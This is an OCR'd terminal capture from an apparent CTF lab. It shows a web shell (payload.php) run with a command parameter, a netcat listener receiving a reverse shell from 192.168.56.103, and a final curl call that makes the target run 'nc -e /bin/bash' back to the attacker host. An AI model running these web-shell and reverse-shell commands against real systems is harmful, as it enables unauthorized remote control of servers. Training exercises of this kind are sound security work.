 1 2 3 4 2 EN 11:51
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans
Session Actions Edit View Help
└─$ curl "http://192.168.56.103/payload.php?cmd=id" | grep uid
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 003280
<<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
100 32734 0 32734 0 0 121.8k 0 0
03280 >>> uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(test㉿kali2026)-[~/CIP-A105_RegNo_CTF1_Iron-Raven/scans]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.103] 49801
/bin/sh: 0: can't access tty; job control turned off
$ ls
Security - Doc
about.html
contact.php
contact.zip
css
elements.html
fonts
img
index.html
js
payload.php
scss
service.html
team.html
vendor
wordpress
$
og
Script started, output log file is '/home/test/CIP-A105_RegNo_CTF1_Iron-Raven/logs
/session_20260916_1048.log'.
┌──(test㉿kali2026)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:99:38:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.56.104/24 brd 192.168.56.255 scope global dynamic noprefixroute e
th0
valid_lft 498sec preferred_lft 498sec
inet6 fe80::a00:27ff:fe99:389c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group
default qlen 1000
link/ether 08:00:27:72:1e:8f brd ff:ff:ff:ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
group default
link/ether 2a:ac:53:46:29:e1 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(test㉿kali2026)-[~]
└─$ curl "http://192.168.56.103/payload.php?cmd=nc+-e+/bin/bash+192.168.56.104+444
4"